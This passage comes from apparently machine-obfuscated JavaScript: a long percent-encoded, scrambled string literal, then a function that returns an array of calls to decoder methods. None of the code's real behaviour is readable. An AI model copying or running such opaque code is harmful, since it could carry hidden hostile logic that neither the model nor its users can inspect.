:NY@%17WQCAET@%00VQCF@EYT!%13%16:%5E%5CK%0D%16%04%12%1DH%12%11%1C%01A%5BF%1C@@_TS@@VA%08%5ETQAFZK%1B%18%0A-N%5EEFH%5ERLC%19AAD%5CTSZM%088%05%04(JN?%12%09;T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(%06%1D?J%0D%09%11%0F%10%02%1A%1E%1EO%03%15%1B:%5BX%0B%1D%01%15%06%04%1DQX:(87%5EZX%5BG1-*2%5BXY%12%02%14%1D%15%07%18%1F%01D%20%1C/8YY%14%16%04%07%03%01%1FP%0C%01%22%3E%5EZZ1.%1C+%5B_X4(%1E/IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%15%02%13%3CG%13%0D%20=Z%0A%02%0A%10%14%01%18S$(%1F):%04%1A%20:-T%19%07%06%18%10%05%19%00%0AA*%1B%25:XF%1F%13%16%02%06%03%1EOL%0E73;YYF?0&%1C%3EYY2LH%0E%0EAB%17%0D?%16%07%11=YY2Y0%3E%209J%16%1A%0A%02%07%1F%1C%1FP.)6;%5EZ%0A%02%0A%10%14%01%18SY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-FOI%5B%1D&%1D9GMHY%5E%18%20%11%22LHZ_%0E%17%05%01%07%15%1A%19%1DQ%13%20%3E)%5B_%08%03%15%1B%11%13%1DV%5BZ+2MJ%5B%5E2%1A%3E%20LHZ%5C%5B$%3C6%20IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP%18.0;%5EZ%0A%02%0A%10%14%01%18S%20%1B%225IZ%5D%2248\'LHX%11%17%09!GMJ%1C%1C9%20XFO8%1A=%3CYY%12%02%14%1D%15%07%18%1F%01D88%22;YY%14%16%04%07%03%01%1FP.--?%5EZZ%1F+!)%5B_X(%19$+IZ%5D%3E#%14%22LHX3#%129GMJ*1:=XFO8%1E%208YYD%133%16=%5BX%5B%00%20$;%5EZZ9%20%3C-%5B_X(7&(IZ%5D%006;\'LHX/48%3CGMJ%14%0E%009XFO%02%20%15%3CYYD%17%10%128%5BX%5B%1C%05%18:%5EZZ%1F+!)%5B_%0E%17%05%01%07%15%1A%19%1DQ%03(/)%5B_%08%03%15%1B%11%13%1DV%5B%1A%17+5IZ_(%20%25%05)IZ+%5BX%0D%09%11%0F%10%02%1A%1E%1EO1)=%3E%5BX%0B%1D%01%15%06%04%1DQ16%12&%5B_X%16%08%1C,IZ%5D:%3E(#LHX%1D%145!GMJ%14%0E%009XFO%0E#%124YYD%0B%256%3E%5BX%0D%09%11%0F%10%02%1A%1E%1EO%0B%256%3E%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:XWX*-DEJ(+XP%5B49%3C%0E%0EAB%17%0D?$%1D%145YY2Y%12%20%14%22J%16%1A%0A%02%07%1F%1C%1FP%3E!);%5EZ%0A%02%0A%10%14%01%18SY)(--%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D0*%03:YY%14%16%04%07%03%01%1FPG%176%1E;%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS%05%12%089GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09DI(+X*-FM:XWX*-DEJ(+XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=9%0B(%5B_%08%1E%12+!IZ-&9%3E\'LH.K%0BCC%08%06:%00%1394XF9Z%0E%10%06%1F%13%1B%0D%0E%1DV%1C)%02&LH%08%04%16%05%05%1D%0AA%5BQT*%17=%02(%5B_.YYF?%06%1B?%3EYY2%19%07%06%18%10%05%19%00%0AA:%25%1A8XF%1F%13%16%02%06%03%1EOLI%04%1E;%3EXFMK%5B%5DRZ+2OIX%5D(Z+29:X-.,YFMJ%5B%5D(*%5B4?@X-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%09B%5C%03%03(7%1C(;GM%3CN3%19%209T%02%14%1D%15%07%18%1F%01D%0A&%1A:YY%14%16%04%07%03%01%1FPGO@X-.ZQD?%3CZ%5D%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,Y%12%02%14%1D%15%07%18%1F%01D$#%15:YY%14%16%04%07%03%01%1FPG%10%18%03%13%1C%17PG?%3CX-.XY4O@X-.ZQD?%3CXWX*-2%19%07%06%18%10%05%19%00%0AA%14$%158XF%1F%13%16%02%06%03%1EO);%019%5BX%5B%08%1C%12;%5EZZ9%20%3C-%5B_X(7&(IZ%5D2(%06(LHX%11%0B%028GMJ%1C&%176XFO%06%0B%05;YYD%072%109%5BX%0D%09%11%0F%10%02%1A%1E%1EO%03%0D\'?%5BX%0B%1D%01%15%06%04%1DQXD?%3CXWX*-DLJX-X*-2?J(+X*-2MHX%5E%00%142%20LHZ%0B%15%04%1E%0C%10%08%1C%18S8%1D8-IZ%0D%01%14%04%1A%16%0FS%5EX*+D?:XWX*-2O:X-.,-D?%3C.-X*-2?JR%5D(,-2MJ(+%0E%17%05%01%07%15%1A%19%1DQ%13%06*(%5B_%08%03%15%1B%11%13%1DV%5B4%12,#IZ_(%06*%1C)IZ+%5B%201%18(IZ_%0E%17%05%01%07%15%1A%19%1DQ5%055(%5B/%1699F%1F%13%16%02%06%03%1EO19%03;((%15\'-%3CH%0B%0BCC%08%06:6:!=XF9%5C*%0F%06;K%09%11%0F%10%02%1A%1E%1EO%25%068?%5BX%0B%1D%01%15%06%04%1DQX.1%0A8%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS#%1139GM%1A%01%13%07%04%02%01DITQ(%16%22%09-IZ+%5BXY4O:.+%0E%17%05%01%07%15%1A%19%1DQ%07%0B!(%5B_%08%03%15%1B%11%13%1DV*%3E%15*LHX%05%02%10%3EGMJ*1:=XFO%0E73;YY%12%02%14%1D%15%07%18%1F%01D%16%0B%049YY%14%16%04%07%03%01%1FP%004%054%5EZZ1%0C%1E,%5B_X%1E%20%0B#IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS/%0A%04:G%17%14%1F%3CZ%0A%02%0A%10%14%01%18S$(%1F):%00%03%1F;-T%19%07%06%18%10%05%19%00%0AA&%00%1C;XF%1F%13%16%02%06%03%1EO-.+:%5BX%5B%04%03%25%22%5EZZ%17%17%17)%5B_X%1E%20%0B#IZ%5D%1C55\'LH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%03%16%25LH%08%04%16%05%05%1D%0AA%07%1E%1A%02+G15%16\'%5BXYDL%120%0C?YYF9Z%0E%0EAB%17%0D?%169\';YY2Y%0242#J%16%1A%0A%02%07%1F%1C%1FP%3E%17%089%5EZ%0A%02%0A%10%14%01%18SYXGO:(%5D(*%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(Z+29%3CZY%5BZQD?%3CX%5EXZ+D?%3C.-X*-2MHZ%5D(,Y4O@X-.,%0D%09%11%0F%10%02%1A%1E%1EO%0F%0E)?%5BX%0B%1D%01%15%06%04%1DQX%3E%0B9%3E%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%3E%06%10;XF%1F%13%16%02%06%03%1EO%0F%12%180%5BX%5B6%0D*%3C%5EZZ%17%17%17)%5B_X%12#%0C+IZ%5D*69#LHX%054:8GMJ6&%108XFO%12%12%0F:YYD-.+:%5BX%5B%1C%15%00=%5EZZ%1F?%00&%5B_X%16%3E:(IZ%5D%1C55\'LHX?%3C)%3CGMJ%1C%1C9%20XFO%0E73;YYD%072%109%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_%0E%17%05%01%07%15%1A%19%1DQ%1F?%00&%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(ZQD?%3CXWX*-2%19%07%06%18%10%05%19%00%0AA%22\'%146XF%1F%02%1C%18%00%05P%04)95K%1C%134*LH(#;?8GM%3CH%04%16%05%05%1D%0AA%18;+7OG%0F,+0X*-F?%20%00%1C;T%07!%06$%5B_.K9%06(,%5B%1D%3E)6D?%3C_#%1D%22!GMHH%0B%15%04%1E%0C%10%08%1C%18S%3C%3E%0E#IZ%0D%01%14%04%1A%16%0FS%11%17%09!GMJ%10=%3C=XFO%1288=YYD%03%11$9%5BX%5B6%0D*%3C%5EZZ%17!1-%5B_X%12#%0C+IZ%5D*69#LHX%11%03&?GMJ*%1F8%3EXF%19%0D%16%02S%16:=%22Z%15%03%1D%12%04%06%0B%0FS?8$6GM%1A%01%13%07%04%02%01DIX-(Z+4O@X-.,%5B4O:.+.Z+29:X-.,+DEJ(+.,YDLIX%5D(Z+29:X-.,%5BGOJ(%5D(,-4O:.+ZXZG%03%0D\'?%5BXYF%19%07%06%18%10%05%19%00%0AA%101?7XF%1F%13%16%02%06%03%1EOLJ(+XP%5B49HX%5EX*-DEJ(+XY%5BD?J(+.*%5B49J(+.XYDLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%0B%15%04%1E%0C%10%08%1C%18S48%20%22IZ%0D%01%14%04%1A%16%0FS%5EX*+D?:XWX*-2O:X-.,-D?%3C.-X*-2?JR%5D(,-2MJ%5B%5E%04?$!LHZ%5C%5B4$%01!IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%06%224%5EZ%0A%02%0A%10%14%01%18SYXD?%3CXWX*-DLJX-X*-2?J(+X*-2MHY%5E%14%05%18#LHZ_XY%5B4?J(-XP%5B49%3CX-X*-29J(+.*%5B49%3C(%5D(,-2M%1C%15%03%1D%12%04%06%0B%0FS%11%1777GM%1A%01%13%07%04%02%01D%20::?YYD%0B%256%3E%5BX%5B6%0D*%3C%5EZZ==%00,%5B_X4%20%0C-IZ%5D*69#LH%0E%10%06%1F%13%1B%0D%0E%1DV2(%06(LH%08%04%16%05%05%1D%0AA%5B-.*%13,%25+%5B_.Z+2M:XWX*-DEJ(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10%10%0A(L%16%25%064%5D)8%17&_%05%20%1B7C15%1E1Z%0A%13%00%0A%12%07V&%1F%11\'Y(%1A:%3EY%079%14&_%01%25%017A%08%04%1D%11%07%19%5DGO:.%5DRZ+2MHH%1A%16%05P%18%14%05;K%3E%154$L8$%054%5CXD?:X-(ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H_#%1D%108F_%0D%16%02S%20%1B:#%5C&%22%1E6K%19%05%13S%05%1E)7RLQ%1CDCBD%5ETLC%0EBAF)PHH%0D%1F%14%04O)%09%3C1H%06%18%06%08%04%5B%05%1E)7SLQ%0BGCF1WIQ%1CDCBF%5EPHZ%0D%00%06%19%1B%07%09%5B%05%1E)7F%1F%02%12%05%16QX%5E%5DWE@BT@%00VQCFBBYU%17%0C+1NY@%00VQCBBG%5D_%1CPCF5BYT)%09%3C1NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%10%10%03%0ADIC%19BA@_UTESEDEYTHI%05%1E)7RLQ%1CBCA@%5BPDC%0EBA@_%20HH%0D%10%1E%1E%1C%10A%1C%1C!6M%182%114-%3E%19?(9Z%04%06%179M&%0D-%3E%5E%04%01%14\'HJ(+_%20%1B:#L%5B%5D(*%5B4?JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.XYD%0B%0B!1X8%19#)I%04%06%179%5C%3E%0F44_H%20%1B:#%5C%5B\'%18$7E%172%191ZT)8%17&H%0B%11%03%15%0E%0FZ%10%17%00%14PGRVBCE%5C@%00VQ@FD@YU%17%0C+1N%3C%18%20#%5D*!%006%5DGO:(%5D(*%5BN?%3CXWX*-2O:X-.,-D?%3C.-X*-2?J(+.,YPLQ%0BGCFA,IQ%1CDCBD%5ERHI%5EC%09A_WUK%5BC%1EB_UUFBZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBA@YPLC%19AA@%5EWSZL%00%1C((YIC%0EBAGYVLC%19AACZTVZM%3E%19?(OJH%14%01%14%11%04_%1C%0E%0B%10%1E%1E%1C%10A:%13:6M&%01%20%22%5E%04%01%14\'H4%1D%17;XK%19%05%13S%1D%14=7RLQ%1C@CAB_RDC%0EBA@%5DUHH%01%1B%18%1C%0AL%0A%14:4MX_%0BPCFCBBZAQ%0BGCAB,MH%00%01%1A%05%13%07L%0A%14:4X%0B%0C%05%12%16V%5B@IYSUASC%1EB_TQGGZK%1B%08(&N?%1687QYJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29%5E%5BF%1CC@%5DRUC%5BC%09A_QV0_IY@%00VQFF@G%5DY%5CQKOZJ%12%1D%01%00%18M%10%10%03%0ADIC%19BA@_VRCSEDEYQHI%1D%14=7RLWFOCG%5D_%0BSCFF@EF_%1A%04%06%179M&%0D-%3E%5E%04%01%14\'HJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C.Z:%149(MZ%0E%14%01%14%11%04_%1C%01%13%07%04%02%01D%16%03%12;J%0D%03%01%15S%1D2%088R?C%17%03%11%17%03%0D&%0A%11%1C%11%18%03MHCF@FBD%5DV%15-7%1E2%15MHC%1C%05%00%06%04RLI%17%10%17%1E%12%1B%06%05%01%03%11X%14%07%0EC_T%1C%13%16%0CFMQDDF%10%03%08%0F9%14Q%5DR%02%0C%0F%1AT_S%1F%1C%17%16%07K%5BY%1F%07%17%0C%15%03%17%12%19F%00%09%19T_S%03%070%12%06%18%1A%11RCF%07%16%1E%06%02RCF%00%06%1E%195%1F%09%11%25%1B%15%11S%5CM%11%03%1E%14%17%02RCF%0B%15%01Q%5DR0%10%13%3C2-%1B%11%0A%040\'#2%20%0F_0.&%1F!A3%0E%02%16%1E7%04%17%117%0B%07%1A%15%18%13%05MHC$%3E\'%22RCFRBD@D%1E%1F%14?75Q%5DR9*7#;%3E%18%1FY%20%0D%17%1D%03F%1D.%11S?!93E%25P%0D-9%20%0F%06MHCFCFB%14=%17!%00%13Q%5DR%5DP_CEMD%22%04,%22.4Q%5DR%0B%02%12%17%19Q%5DR0%10%13%3C2-%1B%11%0A%040\'#2%20%0F_0.&%1F!A3%0E%02%16%1E7%04%17%11MHC%07%1E%17%1D%12%1CFMQ%19%00%02%07%1BYI%5B%13%01%18%13%04%06K%12%14%11%12%15%09%00%0DZ%12%1B%1BRCF%16%15%03%07%13RCFWBAEFA_U.%1D%20#4$MHC%1C%10%1A%12%1B%0D%11C_T%07%04%14MHC%07%05%06%1F%19%0F%0A%00%0DT_S%04%04%0A%05%11T_S%19%07%14C_T%1C%02%03%18%10%5C%5B%5E%15%18%16%04%1A%12%1D%12%07%11%03%05M%05%1B%1CQ%5DRYWPGHC%15%01%3E%04*?T_S%05%0D%10%16%1B%1F%07%13RCF%12%1C%14%1AS%5CM%11%03%19%1E%02%13%3E%1C%06%0BQZQ%02%12%10%17C_T@@;%07%1A%150%1CQ%5DR%1B%00%14%1D%01%00S%5CM%11%03%04%1D%15%15%12MHCFDBO%03!%224%22%18Q%5DR%0F%06%12=%05%11%1BRCF%0F%1A%12%18%03%13%0D%10C_T%07%13%03!%17%03%19T_SCP!%175::%10RCFWBE@@A=!%3C%079%0ES%5CM%07%07%00%10Q%5DR)%0F%0A/Q%10%19%1A%09%0A%08%07*T%10%16%01%0F%03%10T_S%14%1F-,QZQ%058))C_T%03%221%22FMQ(%05?=MHC%04%04%07%1ERCF%15%1C%18%12%02RCF%0E%00%05%04%05MGL%11%1D%15%13%13%03E%02%15%07%14%00%05Y%0B%0C%0BQZQ%1A%12%06%04%12%1CT_S%04%01%04%08%15%1DQ%5DR%0E%0A%08%15%1D%18%0FRCFC_T%5BS%5CM%0C%0DQZQ%1B%12%1C%0B%09%10T_S%04%1D%00%05%11%02%07S%5CM%10%12%15%05%01%05RCFYQZQPRCF9IT_S%16%18%13%03%1A%157%1E%1E%04%07C.M%15%04%1E%0C%10%08%1C%18S%3C2-,IZ%0D%01%14%04%1A%16%0FS%5E2%1A%3E%20LHZ%5D%5B4%12,#IZ_%0E%17%05%01%07%15%1A%19%1DQ%17%17%17)%5B_%08%03%15%1B%11%13%1DV%5B%05%09%1F%01%0E%15V(,Y4O:.+%0E%17%05%01%07%15%1A%19%1DQ9%16%12)%5B%15%06%1C8F%1F%13%16%02%06%03%1EO19%03;(%12%05%02,%3CH%0B%15%04%1E%0C%10%08%1C%18S4%06%1F,IZ%0D%01%14%04%1A%16%0FS%11%17%09!GMJ%10=%3C=XFO%1288=YYD%03%11$9%5BX%5B6%0D*%3C%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP6%15%06;%5EZ%0A%08%5DW%06%11-%00%14:*LH.K%1C%134*LH(#;?8GM%3CH%19%1155GM:%3E%1E4%20XFO4%05%199YY2Y%19AE%14%13+%1C/77%5EZ,K%12%02%14%1D%15%07%18%1F%01D%20%00%1C;YY%14%16%04%07%03%01%1FP%00%06%256%5EZ*%07%0B!(%5B_.*%1B6%0B.%5B_.YYT%198%02%11;YYT%02%14%1D%15%07%18%1F%01D%02%20%1D6YY%14%16%04%07%03%01%1FP%00%06%256%5EZ*!:%16%22%5B_.J%0D%09%11%0F%10%02%1A%1E%1EO!5%1D3%5BX%0B%1D%01%15%06%04%1DQXDEJ(+XY%5BD?J(+.*%5B49%3CZ_YY%5B4?J(-XP%5B49%3CX-X*-29J(+.*%5B49%3C(%5D(,-2MJ%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._%0E%17%05%01%07%15%1A%19%1DQ)%20%01$%5B_%08%03%15%1B%11%13%1DV%5B%1E%1A%255IZ_(%20%25%05)IZ+%5BX%0D%09%11%0F%10%02%1A%1E%1EO%250%1B3%5BX%0B%1D%01%15%06%04%1DQX%041%0D:%5EZX%5BG=6%18\'%5BXY%12%02%14%1D%15%07%18%1F%01D4?/7YY%14%16%04%07%03%01%1FPGOJ(%5D(,-4O:.+%5EZQD?%3CZ%5D%5BY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MHY%5E&%1B%20$LHZ_%0E%17%05%01%07%15%1A%19%1DQ%07!%06$%5B_%08%03%15%1B%11%13%1DV%5B0%1B!+IZ_XY%07%07,.%5B_Z%0C%16%1A%0A%02%07%1F%1C%1FP%3E-27%5EZ%0A%02%0A%10%14%01%18SY%5BG?J(-RZ+2O@X-.,%5B4O:.+.,%5B49H(%5D(*%5B4?J(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.,YDLI%048\'?XFMK%5B%1D&%1D9GMHZ%0B2%1A&*LHH%10%06%1F%13%1B%0D%0E%1DV%00:&+LH%08%04%16%05%05%1D%0AA2/%1D%20XFO(%3C.?YYD)3%17;%5BX%5B&+9?%5EZZ%17%17%17)%5B_X09#(IZ%5D:%3E(#LH%0E%10%06%1F%13%1B%0D%0E%1DV%00%14:*LH%08%04%16%05%05%1D%0AA2/%056XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D4%15;6YY%14%16%04%07%03%01%1FP%0C%01%22%3E%5EZZ)%0E%13,%5B_X%16%08%1C,IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%19%1155GM%1A%05%17%01Q!%0C#$N%5EC%1EB_PQGF%5EA%08%5ETYBFZJ%07%07%0D%0D%16%5E%22%127*XIC%19EA@%5EUVV@FDEZMH%00%01%1A%05%13%07L0%1016X%0B%0C%05%12%16V%5B@IYRWCSC%1EB_TQBBZK!%0C#$NW%14;%22)%5BIC%0EBAC_\'LC%19AAA%5CSVZL%5BA%1F%5BTQC@CT@%17UQCF7XK%0D%16%04%12%1DH%12%11%1C%01A%5B@EICYIQ%1CDCCD_SHI\'%1065RLQ%1CDCAC%5CPLECDBDF_%1A%10%19%1D%02%04O%0F8%043N%16:=%22%5C5%03%1D%12%04%06%0B%0F%5B%15%12%0B7G%13\'5:%5BX%5C.)6;%5EZ%5D%25%0170%5B__0!%07!IZ_ZYYT%25$2&%5BXK%03%01%15S;)%0B5R%0F8%043(%16%14)#IZ%5D&%175%20LH.M%05%10%02O%037%023NY@%20UUG@FFD%5BS?C%0EBHCZ%22SC_H%06%18%06%08%04%5B%11%25%005SLWEODG%5D_%0BSCDEC@FM%12%04%1F%07%12%18G%037%023Z%0A%13%0E%17%04S%5EC%09I+%5C%256B%5EA?%5BSRC@DBEF%5E%06%25%076LQ%22%3E%1B6I%5BA%1F%5DTPBEC%5CFYUSG_IY@%00PQCFFGU_%1CPCFC7YT%06%13%16%17%18J%13%0E%17%04S%5EBHFYSVVF%1CC@_TS@_I%16&%1E!%5C%5BDECAWPDC%19AA@_TWZM%08%16:=%22:*=\'9XF9%5C%18/%044+%22%0C&%22%5EZZ%25%19%0B+%5B_.J%1B6%13$(;%03%12:GM%3CN7%22+%3ET%19%03%01%13%12%1AK%12%19%03%01%13%12%1AK%12%16%04%07%03%01%1FP%08.35M%0E%17%05%01%07%15%1A%19%1DQ98%10$%5B?%02%196F%1F%13%16%02%06%03%1EO19%03;(8%01%07%22%3CH%0B%15%04%1E%0C%10%08%1C%18S%1A%03%04%22IZ%0D%01%14%04%1A%16%0FS%5E%00%00%11!LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP*%0A%035%5EZ%0A%02%0A%10%14%01%18S%16%3E:(IZ%5D*%18;%20LHX%19%19;!GMJ%1C%1C9%20XFO8%1A=%3CYY%12)7%1C?%5BXK%09%11%0F%10%02%1A%1E%1EO%03%11%160%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5B49%1C%15%03%1D%12%04%06%0B%0FS7%18\'5GM%1A&.%03%3CM49Z%10%19%1D%02%04O%07%0C*3N%12#%04!IZM%10%1E%1E%1C%10A%04%1E#4M%00%06%17%3C%5EZJ%13%00%0A%12%07V*%18#*Y%0E%09%02?YYT%07%0E%1D%05%07Q),%22\'N%19\'%16=GMZ%10%19%1D%02%04O%25$:0N%16&%06+IZM%05%10%02O1%1B%090NY@%00PQCFEGUYQTFNZJ%0B%03%01%15S%01126T%13%09%1A%1A%16Y%25%15%1E\'O%5EC%1EB_QWDF%5EGHZTWZ_%08%02%07%06%10%02%1B%5E&%0B%0A)M%1A%10%17%00%14PGURBGCCU_%0BSCFC@BF%5E4%09%0C5LX_%1CPCEDA%5D_%0BSCGFBBF_%16155LX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZJ%12%1D%01%00%18M%10%10%03%0ADIC%19AA@%5BWQ%5E@FFHWM%5B&%0C%097MGT%19GFCGEJT%0EAFCAB%5DMZ%08%1A%16%05P%3E%13%155KQSK%0C%0B%0F%00%02S%02%09%18%22%5C%187%0A9+%18&%225+H%07%11%1DD,%07%185LX_%0BWCFBF@JRTF@GXK%14%08%04%07V%1C%07%01)_%16%1B%1F%1F%14X%22%10%0F5J%5BGIVSW%5EF%1CCA_PW@_Z%0A%03%18%0D%15%10%1E%5B%3C%04%01%22H%08%15%12%02%15OLQ%1C@CAB%5EQDECFFAF%5E,%07%185LX%5EWPBEAT@%00VQCFAEYT%0B%17%020NY@%17VPDNETCF_%03%01%13%12%1AK%0C%05%12%16V%5BA%08%5ETVB5%5EA%1F%5DTRGGEXJ%22%10%0F5K%5BA%08%5DTQ@@VA%1F%5DTQCDBXK%00%12%105%5DXJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAGYVLC%19AACZTVZL%3E%05%1E)YIC%19AA@%5DUU%5E@FGF%5DMZ%08\'%04%056DY%02%1E/6*%07%074$.%5E%00%08%07)?8%1A%256,X%00%12%105_-Y@%20VWGEFBGZSDK_ZJ%0D%0D%16%04%12%1DH%12%11%1C%01A%5BF%1CC@%5CSSC%5BEFE%5ERHI;%07%1F6R%0B%17%020O%02%09%18%22:*557-PLQ%1CDCDB%5EPLENAAIF%5EIC%19GA@%5ERVV@FDGXMZ%11%04%16%10%1BT%19%1C%0E#+%01=4%25$:0.Y!%18%10\'ZM%0E%13%02%0A%05%0AH%15%12%02%15OLWJFBG%5D_%0BSC@FFCF%5E4%09%0C5LX_%0BSCE@E@BT%19BFE21F_%16155Z%5BT%06%13%16%17%18J%13%0E%17%04S%5EC%1EB_QUFB%5EA%08%5ET#B@ZK%25%15%1E\'N%01126S%0F%20%0A%3E((3)%22%3CL%5EC%1EB_RUGF%5EA%08%5ET%25CBZKX_%0BSCFGDDBT%19BFBA5F_%03%01%13%12%1AK%12%19%1C%0E%10%06%1F%13%1B%0D%0E%1DV%22$%02,LH%08%04%16%05%05%1D%0AA%00189XFO84??YYD%072%109%5BX%5B*4%02:%5EZZ9%20%3C-%5B_X%02%11%16-IZ%0B%0BCC%08%06O6C%1E:M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DRE%0BH%09B%5C%03%03%5D/%00%17;R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAAF%0EJ%08%5DW%06%11X2A%18$Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSDD%0CK%17VR%14%14%5D0B%20/%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DVBE%0DT%1CS@%11%11_%13.6*N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18SBG%12_%19AE%14%13%5E%18%3C+8K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQCW%19Z%0BD@%16%12A%1726=N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5ES%1CH%0EAB%17%0DJ4%03%3E8L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOVT%0EM%0BCC%08%06O%1C8%09:M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DPK%0BH%09B%5C%03%03%5D\'%182;R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAAN%0EJ%08%5DW%06%11X&%19%0A&Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSEG%0CK%17VR%14%14%5D%1E6%1D-%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DV@A%0DT%1CS@%11%11_!%0C%11(N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18SBI%12_%19AE%14%13%5E%04%25%0C:K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQD_%19Z%0BD@%16%12A-S%19?N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5ET%1CH%0EAB%17%0DJ(G\':L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOVS%0EM%0BCC%08%06O%185\'8M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DSJ%0BH%09B%5C%03%03%5D%11%0B%3E9R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AABO%0EJ%08%5DW%06%11X%04!2&Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSEF%0CK%17VR%14%14%5D(%1F%0D.%5C%15%03%1D%12%04%06%0B%0F%5B_%08%03%15%1B%11%13%1DVBG%0DT%1CS@%11%11_18%00+N%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%02%0A%10%14%01%18S@C%12_%19AE%14%13%5E:%0EW:K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQB%5E%19Z%0BD@%16%12A%133K?N%17%05%01%07%15%1A%19%1DYY%14%16%04%07%03%01%1FP%5DW%1CH%0EAB%17%0DJ%12%3EE:L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOS%1CH%0EAB%17%0DJ,J%20:L%16%1A%0A%02%07%1F%1C%1FXF%1F%13%16%02%06%03%1EOUS%0EM%0BCC%08%06O%1C%3E*8M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DPF%0BH%09B%5C%03%03%5D\'%14%08:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA@G%0EJ%08%5DW%06%11X%10%14@*Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSO%0EJ%08%5DW%06%11X%14%1D3)Y%07%06%18%10%05%19%00%0AIZ%0D%01%14%04%1A%16%0FSGB%0C%0DF\")")}();function sWuC(){const MRlC=[x23gb.N4Acb(0),x23gb.J12cb(1),x23gb.Zlndb(2),x23gb.Vgidb(3),x23gb.Rbddb(4),x23gb.N67cb(5),x23gb.lBCdb(6),x23gb.BTpdb(7),x23gb.N4Acb(8),x23gb.J12cb(9),x23gb.Zlndb(10),x23gb.Vgidb(11),x23gb.Rbddb(12),x23gb.N67cb(13),x23gb.lBCdb(14),x23gb.BTpdb(15),x23gb.N4Acb(16),x23gb.J12cb(17),x23gb.Zlndb(18),x23gb.Vgidb(19),x23gb.Rbddb(20),x23gb.N67cb(21),x23gb.lBCdb(22),x23gb.BTpdb(23),x23gb.N4Acb(24),x23gb.J12cb(25),x23gb.Zlndb(26),x23gb.Vgidb(27),x23gb.Rbddb(28),x23gb.N67cb(29),x23gb.lBCdb(30),x23gb.BTpdb(31),x23gb.N4Acb(32),x23gb.J12cb(33),x23gb.Zlndb(34),x23gb.Vgidb(35),x23gb.Rbddb(36),x23gb.N67cb(37),x23gb.lBCdb(38),x23gb.BTpdb(39),x23gb.N4Acb(40),x23gb.J12cb(41),x23gb.Zlndb(42),x23gb.Vgidb(43),x23gb.Rbddb(44),x23gb.N67cb(45)];sWuC=function(){return MRlC;};return sWuC();}function 